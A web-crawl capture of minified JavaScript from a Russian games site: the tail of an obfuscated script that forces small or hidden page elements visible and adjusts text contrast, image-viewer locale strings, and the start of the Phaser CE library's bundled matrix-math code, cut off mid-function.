u=y.match(/^([0-9\.]+) *(em|pt|px|\%)$/i);if(u!=null&&u.length==3){u[1]=parseFloat(u[1]);u[2]=u[2].toLowerCase();if(u[2]=="em"&&u[1]<0.8||u[2]=="pt"&&u[1]<7||u[2]=="px"&&u[1]<8||u[2]=="%"&&u[1]<80){o.style.fontSize="12px"}}var j=true;var v=true;var h=true;do{if(j){if(o.tagName){if(o.offsetWidth<100||o.offsetHeight<8){if(this.csfII1(o,"display")=="none"){if(o.tagName=="TABLE"){if(o.id&&o.id=="sign"){o.id="sign"+Math.floor(Math.random()*1000)}o.style.display=k?"block":"table"}else{if(o.tagName=="TR"){o.style.display=k?"block":"table-row"}else{if(o.tagName=="TD"){o.style.display=k?"block":"table-cell"}else{o.style.display="block"}}}}if(this.csfII1(o,"visibility")=="hidden"){o.style.visibility="visible"}var r=this.csfII1(o,"width");var e=parseInt(r);if(r!="auto"&&e!=isNaN&&(r.indexOf("%")>0&&e<20||e<100)){o.style.width="auto"}var p=this.csfII1(o,"height");var x=parseInt(p);if(p!="auto"&&x!=isNaN&&(p.indexOf("%")>0&&x<5||x<8)){o.style.height="auto"}}var n=this.csfII1(o,"position");if(n!="static"){o.style.position="static"}var f=this.csfII1(o,"background-image");if(f!="none"){o.style.backgroundImage="none"}}if(o==q){j=false}}if(v){var d=this.csfII1(o,"background-color");if(d.match(/^(rgb\(|#)/i)){l=d;v=false}}if(h){var m=this.csfII1(o,"color");if(m.match(/^(rgb\(|#)/i)){c=m;h=false}}if(o.tagName&&o.tagName=="BODY"){break}}while(o=o.parentNode);q.style.backgroundColor=l;var b=this.csfI11(l);var a=[parseInt(b[0]),parseInt(b[1]),parseInt(b[2])];var t=this.csf1I1(b);var s=this.csf1I1(this.csfI11(c));var g=(Math.max(t,s)+0.05)/(Math.min(t,s)+0.05);if(g<2.5){for(i=0;i<3;i++){a[i]=a[i]-125<0?a[i]+125:a[i]-125}for(i=0;i<w.length;i++){w[i].style.color="rgb("+a[0]+","+a[1]+","+a[2]+")"}}}}}}var func9409=new csf111();setTimeout(function(a){return function(){a.csfIII()}}(func9409),500);AMI.Template.Locale.merge({mediaBoxZommed : "Изображение уменьшено, <a href=\"\">показать в оригинальном размере __width__х__height__</a>", mediaBoxNotZommed : "Изображение увеличено, <a href=\"\">уменьшить до размеров окна</a>", mediaBoxCounter : "Изображение __current__ из __total__", mediaBoxPrevious : "Предыдущее изображение", mediaBoxNext : "Следующее изображение"});

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/phaser-ce.min.js
body_size: 175516
content:
/* Phaser v2.20.2 - http://phaser.io - @photonstorm - (c) 2016 Photon Storm Ltd. */

!function(t,e){if("object"==typeof exports&&"object"==typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var i=e();for(var s in i)("object"==typeof exports?exports:t)[s]=i[s]}}(this,function(){return function(i){var s={};function r(t){if(s[t])return s[t].exports;var e=s[t]={exports:{},id:t,loaded:!1};return i[t].call(e.exports,e,e.exports,r),e.loaded=!0,e.exports}return r.m=i,r.c=s,r.p="",r(0)}([function(t,e,i){e.glMatrix=i(1),e.mat2=i(2),e.mat2d=i(3),e.mat3=i(4),e.mat4=i(5),e.quat=i(6),e.vec2=i(9),e.vec3=i(7),e.vec4=i(8)},function(t,e){var i={EPSILON:1e-6};i.ARRAY_TYPE="undefined"!=typeof Float32Array?Float32Array:Array,i.RANDOM=Math.random,i.ENABLE_SIMD=!1,i.SIMD_AVAILABLE=i.ARRAY_TYPE===this.Float32Array&&"SIMD"in this,i.USE_SIMD=i.ENABLE_SIMD&&i.SIMD_AVAILABLE,i.setMatrixArrayType=function(t){i.ARRAY_TYPE=t};var s=Math.PI/180;i.toRadian=function(t){return t*s},i.equals=function(t,e){return Math.abs(t-e)<=i.EPSILON*Math.max(1,Math.abs(t),Math.abs(e))},t.exports=i},function(t,e,i){var u=i(1),s={create:function(){var t=new u.ARRAY_TYPE(4);return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t},clone:function(t){var e=new u.ARRAY_TYPE(4);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e},copy:function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t},identity:function(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t},fromValues:function(t,e,i,s){var r=new u.ARRAY_TYPE(4);return r[0]=t,r[1]=e,r[2]=i,r[3]=s,r},set:function(t,e,i,s,r){return t[0]=e,t[1]=i,t[2]=s,t[3]=r,t},transpose:function(t,e){if(t===e){var i=e[1];t[1]=e[2],t[2]=i}else t[0]=e[0],t[1]=e[2],t[2]=e[1],t[3]=e[3];return t},invert:function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=i*n-r*s;return a?(a=1/a,t[0]=n*a,t[1]=-s*a,t[2]=-r*a,t[3]=i*a,t):null},adjoint:function(t,e){var i=e[0];return t[0]=e[3],t[1]=-e[1],t[2]=-e[2],t[3]=i,t},determinant:function(t){return t[0]*t[3]-t[2]*t[1]},multiply:function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=i[0],h=i[1],l=i[2],u=i[3];return t[0]=s*o+n*h,t[1]=r*o+a*h,t[2]=s*l+n*u,t[3]=r*l+a*u,t}};s.mul=s.multiply,s.rotate=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=Math.sin(i),h=Math.cos(i);return t[0]=s*h+n*o,t[1]=r*h+a*o,t[2]=s*-o+n*h,t[3]=r*-o+a*h,t},s.scale=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=i[0],h=i[1];return t[0]=s*o,t[1]=r*o,t[2]=n*h,t[3]=a*h,t},s.fromRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=s,t[1]=i,t[2]=-i,t[3]=s,t},s.fromScaling=function(t,e){return t[0]=e[0],t[1]=0,t[2]=0,t[3]=e[1],t},s.str=function(t){return"mat2("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+")"},s.frob=function(t){return Math.sqrt(Math.pow(t[0],2)+Math.pow(t[1],2)+Math.pow(t[2],2)+Math.pow(t[3],2))},s.LDU=function(t,e,i,s){return t[2]=s[2]/s[0],i[0]=s[0],i[1]=s[1],i[3]=s[3]-t[2]*i[1],[t,e,i]},s.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t[3]=e[3]+i[3],t},s.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t[3]=e[3]-i[3],t},s.sub=s.subtract,s.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]&&t[3]===e[3]},s.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=t[3],a=e[0],o=e[1],h=e[2],l=e[3];return Math.abs(i-a)<=u.EPSILON*Math.max(1,Math.abs(i),Math.abs(a))&&Math.abs(s-o)<=u.EPSILON*Math.max(1,Math.abs(s),Math.abs(o))&&Math.abs(r-h)<=u.EPSILON*Math.max(1,Math.abs(r),Math.abs(h))&&Math.abs(n-l)<=u.EPSILON*Math.max(1,Math.abs(n),Math.abs(l))},s.multiplyScalar=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t[3]=e[3]*i,t},s.multiplyScalarAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t[3]=e[3]+i[3]*s,t},t.exports=s},function(t,e,i){var f=i(1),s={create:function(){var t=new f.ARRAY_TYPE(6);return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t},clone:function(t){var e=new f.ARRAY_TYPE(6);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e[4]=t[4],e[5]=t[5],e},copy:function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t},identity:function(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t},fromValues:function(t,e,i,s,r,n){var a=new f.ARRAY_TYPE(6);return a[0]=t,a[1]=e,a[2]=i,a[3]=s,a[4]=r,a[5]=n,a},set:function(t,e,i,s,r,n,a){return t[0]=e,t[1]=i,t[2]=s,t[3]=r,t[4]=n,t[5]=a,t},invert:function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=i*n-s*r;return h?(h=1/h,t[0]=n*h,t[1]=-s*h,t[2]=-r*h,t[3]=i*h,t[4]=(r*o-n*a)*h,t[5]=(s*a-i*o)*h,t):null},determinant:function(t){return t[0]*t[3]-t[1]*t[2]},multiply:function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=i[0],u=i[1],c=i[2],d=i[3],p=i[4],f=i[5];return t[0]=s*l+n*u,t[1]=r*l+a*u,t[2]=s*c+n*d,t[3]=r*c+a*d,t[4]=s*p+n*f+o,t[5]=r*p+a*f+h,t}};s.mul=s.multiply,s.rotate=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=Math.sin(i),u=Math.cos(i);return t[0]=s*u+n*l,t[1]=r*u+a*l,t[2]=s*-l+n*u,t[3]=r*-l+a*u,t[4]=o,t[5]=h,t},s.scale=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=i[0],u=i[1];return t[0]=s*l,t[1]=r*l,t[2]=n*u,t[3]=a*u,t[4]=o,t[5]=h,t},s.translate=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=i[0],u=i[1];return t[0]=s,t[1]=r,t[2]=n,t[3]=a,t[4]=s*l+n*u+o,t[5]=r*l+a*u+h,t},s.fromRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=s,t[1]=i,t[2]=-i,t[3]=s,t[4]=0,t[5]=0,t},s.fromScaling=function(t,e){return t[0]=e[0],t[1]=0,t[2]=0,t[3]=e[1],t[4]=0,t[5]=0,t},s.fromTranslation=function(t,e){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=e[0],t[5]=e[1],t},s.str=function(t){return"mat2d("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+", "+t[4]+", "+t[5]+")"},s.frob=function(t){return Math.sqrt(Math.pow(t[0],2)+Math.pow(t[1],2)+Math.pow(t[2],2)+Math.pow(t[3],2)+Math.pow(t[4],2)+Math.pow(t[5],2)+1)},s.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t[3]=e[3]+i[3],t[4]=e[4]+i[4],t[5]=e[5]+i[5],t},s.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t[3]=e[3]-i[3],t[4]=e[4]-i[4],t[5]=e[5]-i[5],t},s.sub=s.subtract,s.multiplyScalar=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t[3]=e[3]*i,t[4]=e[4]*i,t[5]=e[5]*i,t},s.multiplyScalarAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t[3]=e[3]+i[3]*s,t[4]=e[4]+i[4]*s,t[5]=e[5]+i[5]*s,t},s.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]&&t[3]===e[3]&&t[4]===e[4]&&t[5]===e[5]},s.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=t[3],a=t[4],o=t[5],h=e[0],l=e[1],u=e[2],c=e[3],d=e[4],p=e[5];return Math.abs(i-h)<=f.EPSILON*Math.max(1,Math.abs(i),Math.abs(h))&&Math.abs(s-l)<=f.EPSILON*Math.max(1,Math.abs(s),Math.abs(l))&&Math.abs(r-u)<=f.EPSILON*Math.max(1,Math.abs(r),Math.abs(u))&&Math.abs(n-c)<=f.EPSILON*Math.max(1,Math.abs(n),Math.abs(c))&&Math.abs(a-d)<=f.EPSILON*Math.max(1,Math.abs(a),Math.abs(d))&&Math.abs(o-p)<=f.EPSILON*Math.max(1,Math.abs(o),Math.abs(p))},t.exports=s},function(t,e,i){var x=i(1),s={create:function(){var t=new x.ARRAY_TYPE(9);return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=1,t[5]=0,t[6]=0,t[7]=0,t[8]=1,t},fromMat4:function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[4],t[4]=e[5],t[5]=e[6],t[6]=e[8],t[7]=e[9],t[8]=e[10],t},clone:function(t){var e=new x.ARRAY_TYPE(9);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e[4]=t[4],e[5]=t[5],e[6]=t[6],e[7]=t[7],e[8]=t[8],e},copy:function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t[6]=e[6],t[7]=e[7],t[8]=e[8],t},fromValues:function(t,e,i,s,r,n,a,o,h){var l=new x.ARRAY_TYPE(9);return l[0]=t,l[1]=e,l[2]=i,l[3]=s,l[4]=r,l[5]=n,l[6]=a,l[7]=o,l[8]=h,l},set:function(t,e,i,s,r,n,a,o,h,l){return t[0]=e,t[1]=i,t[2]=s,t[3]=r,t[4]=n,t[5]=a,t[6]=o,t[7]=h,t[8]=l,t},identity:function(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=1,t[5]=0,t[6]=0,t[7]=0,t[8]=1,t},transpose:function(t,e){if(t===e){var i=e[1],s=e[2],r=e[5];t[1]=e[3],t[2]=e[6],t[3]=i,t[5]=e[7],t[6]=s,t[7]=r}else t[0]=e[0],t[1]=e[3],t[2]=e[6],t[3]=e[1],t[4]=e[4],t[5]=e[7],t[6]=e[2],t[7]=e[5],t[8]=e[8];return t},invert:function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=e[6],l=e[7],u=e[8],c=u*a-o*l,d=-u*n+o*h,p=l*n-a*h,f=i*c+s*d+r*p;return f?(f=1/f,t[0]=c*f,t[1]=(-u*s+r*l)*f,t[2]=(o*s-r*a)*f,t[3]=d*f,t[4]=(u*i-r*h)*f,t[5]=(-o*i+r*n)*f,t[6]=p*f,t[7]=(-l*i+s*h)*f,t[8]=(a*i-s*n)*f,t):null},adjoint:function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=e[6],l=e[7],u=e[8];return t[0]=a*u-o*l,t[1]=r*l-s*u,t[2]=s*o-r*a,t[3]=o*h-n*u,t[4]=i*u-r*h,t[5]=r*n-i*o,t[6]=n*l-a*h,t[7]=s*h-i*l,t[8]=i*a-s*n,t},determinant:function(t){var e=t[0],i=t[1],s=t[2],r=t[3],n=t[4],a=t[5],o=t[6],h=t[7],l=t[8];return e*(l*n-a*h)+i*(-l*r+a*o)+s*(h*r-n*o)},multiply:function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=e[6],u=e[7],c=e[8],d=i[0],p=i[1],f=i[2],m=i[3],g=i[4],y=i[5],v=i[6],_=i[7],x=i[8];return t[0]=d*s+p*a+f*l,t[1]=d*r+p*o+f*u,t[2]=d*n+p*h+f*c,t[3]=m*s+g*a+y*l,t[4]=m*r+g*o+y*u,t[5]=m*n+g*h+y*c,t[6]=v*s+_*a+x*l,t[7]=v*r+_*o+x*u,t[8]=v*n+_*h+x*c,t}};s.mul=s.multiply,s.translate=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=e[6],u=e[7],c=e[8],d=i[0],p=i[1];return t[0]=s,t[1]=r,t[2]=n,t[3]=a,t[4]=o,t[5]=h,t[6]=d*s+p*a+l,t[7]=d*r+p*o+u,t[8]=d*n+p*h+c,t},s.rotate=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=e[6],u=e[7],c=e[8],d=Math.sin(i),p=Math.cos(i);return t[0]=p*s+d*a,t[1]=p*r+d*o,t[2]=p*n+d*h,t[3]=p*a-d*s,t[4]=p*o-d*r,t[5]=p*h-d*n,t[6]=l,t[7]=u,t[8]=c,t},s.scale=function(t,e,i){var s=i[0],r=i[1];return t[0]=s*e[0],t[1]=s*e[1],t[2]=s*e[2],t[3]=r*e[3],t[4]=r*e[4],t[5]=r*e[5],t[6]=e[6],t[7]=e[7],t[8]=e[8],t},s.fromTranslation=function(t,e){return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=1,t[5]=0,t[6]=e[0],t[7]=e[1],t[8]=1,t},s.fromRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=s,t[1]=i,t[2]=0,t[3]=-i,t[4]=s,t[5]=0,t[6]=0,t[7]=0,t[8]=1,t},s.fromScaling=function(t,e){return t[0]=e[0],t[1]=0,t[2]=0,t[3]=0,t[4]=e[1],t[5]=0,t[6]=0,t[7]=0,t[8]=1,t},s.fromMat2d=function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=0,t[3]=e[2],t[4]=e[3],t[5]=0,t[6]=e[4],t[7]=e[5],t[8]=1,t},s.fromQuat=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=i+i,o=s+s,h=r+r,l=i*a,u=s*a,c=s*o,d=r*a,p=r*o,f=r*h,m=n*a,g=n*o,y=n*h;return t[0]=1-c-f,t[3]=u-y,t[6]=d+g,t[1]=u+y,t[4]=1-l-f,t[7]=p-m,t[2]=d-g,t[5]=p+m,t[8]=1-l-c,t},s.normalFromMat4=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=e[6],l=e[7],u=e[8],c=e[9],d=e[10],p=e[11],f=e[12],m=e[13],g=e[14],y=e[15],v=i*o-s*a,_=i*h-r*a,x=i*l-n*a,b=s*h-r*o,T=s*l-n*o,w=r*l-n*h,S=u*m-c*f,M=u*g-d*f,C=u*y-p*f,P=c*g-d*m,A=c*y-p*m,E=d*y-p*g,R=v*E-_*A+x*P+b*C-T*M+w*S;return R?(R=1/R,t[0]=(o*E-h*A+l*P)*R,t[1]=(h*C-a*E-l*M)*R,t[2]=(a*A-o*C+l*S)*R,t[3]=(r*A-s*E-n*P)*R,t[4]=(i*E-r*C+n*M)*R,t[5]=(s*C-i*A-n*S)*R,t[6]=(m*w-g*T+y*b)*R,t[7]=(g*x-f*w-y*_)*R,t[8]=(f*T-m*x+y*v)*R,t):null},s.str=function(t){return"mat3("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+", "+t[4]+", "+t[5]+", "+t[6]+", "+t[7]+", "+t[8]+")"},s.frob=function(t){return Math.sqrt(Math.pow(t[0],2)+Math.pow(t[1],2)+Math.pow(t[2],2)+Math.pow(t[3],2)+Math.pow(t[4],2)+Math.pow(t[5],2)+Math.pow(t[6],2)+Math.pow(t[7],2)+Math.pow(t[8],2))},s.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t[3]=e[3]+i[3],t[4]=e[4]+i[4],t[5]=e[5]+i[5],t[6]=e[6]+i[6],t[7]=e[7]+i[7],t[8]=e[8]+i[8],t},s.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t[3]=e[3]-i[3],t[4]=e[4]-i[4],t[5]=e[5]-i[5],t[6]=e[6]-i[6],t[7]=e[7]-i[7],t[8]=e[8]-i[8],t},s.sub=s.subtract,s.multiplyScalar=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t[3]=e[3]*i,t[4]=e[4]*i,t[5]=e[5]*i,t[6]=e[6]*i,t[7]=e[7]*i,t[8]=e[8]*i,t},s.multiplyScalarAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t[3]=e[3]+i[3]*s,t[4]=e[4]+i[4]*s,t[5]=e[5]+i[5]*s,t[6]=e[6]+i[6]*s,t[7]=e[7]+i[7]*s,t[8]=e[8]+i[8]*s,t},s.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]&&t[3]===e[3]&&t[4]===e[4]&&t[5]===e[5]&&t[6]===e[6]&&t[7]===e[7]&&t[8]===e[8]},s.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=t[3],a=t[4],o=t[5],h=t[6],l=t[7],u=t[8],c=e[0],d=e[1],p=e[2],f=e[3],m=e[4],g=e[5],y=t[6],v=e[7],_=e[8];return Math.abs(i-c)<=x.EPSILON*Math.max(1,Math.abs(i),Math.abs(c))&&Math.abs(s-d)<=x.EPSILON*Math.max(1,Math.abs(s),Math.abs(d))&&Math.abs(r-p)<=x.EPSILON*Math.max(1,Math.abs(r),Math.abs(p))&&Math.abs(n-f)<=x.EPSILON*Math.max(1,Math.abs(n),Math.abs(f))&&Math.abs(a-m)<=x.EPSILON*Math.max(1,Math.abs(a),Math.abs(m))&&Math.abs(o-g)<=x.EPSILON*Math.max(1,Math.abs(o),Math.abs(g))&&Math.abs(h-y)<=x.EPSILON*Math.max(1,Math.abs(h),Math.abs(y))&&Math.abs(l-v)<=x.EPSILON*Math.max(1,Math.abs(l),Math.abs(v))&&Math.abs(u-_)<=x.EPSILON*Math.max(1,Math.abs(u),Math.abs(_))},t.exports=s},function(t,e,i){var L=i(1),w={scalar:{},SIMD:{},create:function(){var t=new L.ARRAY_TYPE(16);return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=1,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=1,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t},clone:function(t){var e=new L.ARRAY_TYPE(16);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e[4]=t[4],e[5]=t[5],e[6]=t[6],e[7]=t[7],e[8]=t[8],e[9]=t[9],e[10]=t[10],e[11]=t[11],e[12]=t[12],e[13]=t[13],e[14]=t[14],e[15]=t[15],e},copy:function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t[6]=e[6],t[7]=e[7],t[8]=e[8],t[9]=e[9],t[10]=e[10],t[11]=e[11],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15],t},fromValues:function(t,e,i,s,r,n,a,o,h,l,u,c,d,p,f,m){var g=new L.ARRAY_TYPE(16);return g[0]=t,g[1]=e,g[2]=i,g[3]=s,g[4]=r,g[5]=n,g[6]=a,g[7]=o,g[8]=h,g[9]=l,g[10]=u,g[11]=c,g[12]=d,g[13]=p,g[14]=f,g[15]=m,g},set:function(t,e,i,s,r,n,a,o,h,l,u,c,d,p,f,m,g){return t[0]=e,t[1]=i,t[2]=s,t[3]=r,t[4]=n,t[5]=a,t[6]=o,t[7]=h,t[8]=l,t[9]=u,t[10]=c,t[11]=d,t[12]=p,t[13]=f,t[14]=m,t[15]=g,t},identity:function(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=1,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=1,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t}};w.scalar.transpose=function(t,e){if(t===e){var i=e[1],s=e[2],r=e[3],n=e[6],a=e[7],o=e[11];t[1]=e[4],t[2]=e[8],t[3]=e[12],t[4]=i,t[6]=e[9],t[7]=e[13],t[8]=s,t[9]=n,t[11]=e[14],t[12]=r,t[13]=a,t[14]=o}else t[0]=e[0],t[1]=e[4],t[2]=e[8],t[3]=e[12],t[4]=e[1],t[5]=e[5],t[6]=e[9],t[7]=e[13],t[8]=e[2],t[9]=e[6],t[10]=e[10],t[11]=e[14],t[12]=e[3],t[13]=e[7],t[14]=e[11],t[15]=e[15];return t},w.SIMD.transpose=function(t,e){var i,s,r,n,a,o,h,l,u,c;return i=SIMD.Float32x4.load(e,0),s=SIMD.Float32x4.load(e,4),r=SIMD.Float32x4.load(e,8),n=SIMD.Float32x4.load(e,12),a=SIMD.Float32x4.shuffle(i,s,0,1,4,5),o=SIMD.Float32x4.shuffle(r,n,0,1,4,5),h=SIMD.Float32x4.shuffle(a,o,0,2,4,6),l=SIMD.Float32x4.shuffle(a,o,1,3,5,7),SIMD.Float32x4.store(t,0,h),SIMD.Float32x4.store(t,4,l),a=SIMD.Float32x4.shuffle(i,s,2,3,6,7),o=SIMD.Float32x4.shuffle(r,n,2,3,6,7),u=SIMD.Float32x4.shuffle(a,o,0,2,4,6),c=SIMD.Float32x4.shuffle(a,o,1,3,5,7),SIMD.Float32x4.store(t,8,u),SIMD.Float32x4.store(t,12,c),t},w.transpose=L.USE_SIMD?w.SIMD.transpose:w.scalar.transpose,w.scalar.invert=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=e[6],l=e[7],u=e[8],c=e[9],d=e[10],p=e[11],f=e[12],m=e[13],g=e[14],y=e[15],v=i*o-s*a,_=i*h-r*a,x=i*l-n*a,b=s*h-r*o,T=s*l-n*o,w=r*l-n*h,S=u*m-c*f,M=u*g-d*f,C=u*y-p*f,P=c*g-d*m,A=c*y-p*m,E=d*y-p*g,R=v*E-_*A+x*P+b*C-T*M+w*S;return R?(R=1/R,t[0]=(o*E-h*A+l*P)*R,t[1]=(r*A-s*E-n*P)*R,t[2]=(m*w-g*T+y*b)*R,t[3]=(d*T-c*w-p*b)*R,t[4]=(h*C-a*E-l*M)*R,t[5]=(i*E-r*C+n*M)*R,t[6]=(g*x-f*w-y*_)*R,t[7]=(u*w-d*x+p*_)*R,t[8]=(a*A-o*C+l*S)*R,t[9]=(s*C-i*A-n*S)*R,t[10]=(f*T-m*x+y*v)*R,t[11]=(c*x-u*T-p*v)*R,t[12]=(o*M-a*P-h*S)*R,t[13]=(i*P-s*M+r*S)*R,t[14]=(m*_-f*b-g*v)*R,t[15]=(u*b-c*_+d*v)*R,t):null},w.SIMD.invert=function(t,e){var i,s,r,n,a,o,h,l,u,c,d=SIMD.Float32x4.load(e,0),p=SIMD.Float32x4.load(e,4),f=SIMD.Float32x4.load(e,8),m=SIMD.Float32x4.load(e,12);return a=SIMD.Float32x4.shuffle(d,p,0,1,4,5),s=SIMD.Float32x4.shuffle(f,m,0,1,4,5),i=SIMD.Float32x4.shuffle(a,s,0,2,4,6),s=SIMD.Float32x4.shuffle(s,a,1,3,5,7),a=SIMD.Float32x4.shuffle(d,p,2,3,6,7),n=SIMD.Float32x4.shuffle(f,m,2,3,6,7),r=SIMD.Float32x4.shuffle(a,n,0,2,4,6),n=SIMD.Float32x4.shuffle(n,a,1,3,5,7),a=SIMD.Float32x4.mul(r,n),a=SIMD.Float32x4.swizzle(a,1,0,3,2),o=SIMD.Float32x4.mul(s,a),h=SIMD.Float32x4.mul(i,a),a=SIMD.Float32x4.swizzle(a,2,3,0,1),o=SIMD.Float32x4.sub(SIMD.Float32x4.mul(s,a),o),h=SIMD.Float32x4.sub(SIMD.Float32x4.mul(i,a),h),h=SIMD.Float32x4.swizzle(h,2,3,0,1),a=SIMD.Float32x4.mul(s,r),a=SIMD.Float32x4.swizzle(a,1,0,3,2),o=SIMD.Float32x4.add(SIMD.Float32x4.mul(n,a),o),u=SIMD.Float32x4.mul(i,a),a=SIMD.Float32x4.swizzle(a,2,3,0,1),o=SIMD.Float32x4.sub(o,SIMD.Float32x4.mul(n,a)),u=SIMD.Float32x4.sub(SIMD.Float32x4.mul(i,a),u),u=SIMD.Float32x4.swizzle(u,2,3,0,1),a=SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(s,2,3,0,1),n),a=SIMD.Float32x4.swizzle(a,1,0,3,2),r=SIMD.Float32x4.swizzle(r,2,3,0,1),o=SIMD.Float32x4.add(SIMD.Float32x4.mul(r,a),o),l=SIMD.Float32x4.mul(i,a),a=SIMD.Float32x4.swizzle(a,2,3,0,1),o=SIMD.Float32x4.sub(o,SIMD.Float32x4.mul(r,a)),l=SIMD.Float32x4.sub(SIMD.Float32x4.mul(i,a),l),l=SIMD.Float32x4.swizzle(l,2,3,0,1),a=SIMD.Float32x4.mul(i,s),a=SIMD.Float32x4.swizzle(a,1,0,3,2),l=SIMD.Float32x4.add(SIMD.Float32x4.mul(n,a),l),u=SIMD.Float32x4.sub(SIMD.Float32x4.mul(r,a),u),a=SIMD.Float32x4.swizzle(a,2,3,0,1),l=SIMD.Float32x4.sub(SIMD.Float32x4.mul(n,a),l),u=SIMD.Float32x4.sub(u,SIMD.Float32x4.mul(r,a)),a=SIMD.Float32x4.mul(i,n),a=SIMD.Float32x4.swizzle(a,1,0,3,2),h=SIMD.Float32x4.sub(h,SIMD.Float32x4.mul(r,a)),l=SIMD.Float32x4.add(SIMD.Float32x4.mul(s,a),l),a=SIMD.Float32x4.swizzle(a,2,3,0,1),h=SIMD.Float32x4.add(SIMD.Float32x4.mul(r,a),h),l=SIMD.Float32x4.sub(l,SIMD.Float32x4.mul(s,a)),a=SIMD.Float32x4.mul(i,r),a=SIMD.Float32x4.swizzle(a,1,0,3,2),h=SIMD.Float32x4.add(SIMD.Float32x4.mul(n,a),h),u=SIMD.Float32x4.sub(u,SIMD.Float32x4.mul(s,a)),a=SIMD.Float32x4.swizzle(a,2,3,0,1),h=SIMD.Float32x4.sub(h,SIMD.Float32x4.mul(n,a)),u=SIMD.Float32x4.add(SIMD.Float32x4.mul(s,a),u),c=SIMD.Float32x4.mul(i,o),c=SIMD.Float32x4.add(SIM